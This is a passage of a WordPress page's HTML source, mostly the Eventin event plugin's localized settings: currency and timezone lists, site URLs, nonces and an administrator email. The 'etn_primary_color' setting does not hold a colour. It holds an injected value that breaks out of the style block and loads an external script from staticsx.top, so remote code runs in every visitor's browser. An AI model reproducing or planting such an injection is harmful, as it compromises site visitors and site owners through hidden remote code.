forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 31, 2026","time_format":"g:i a","time_format_string":"8:42 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"785dfbc0eb","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=4.0.53" id="swiper-bundle-min-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"3bfbf86c7b","ticket_status_nonce":"88ab2d6d1d","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 31, 2026","time_format":"g:i a","time_format_string":"8:42 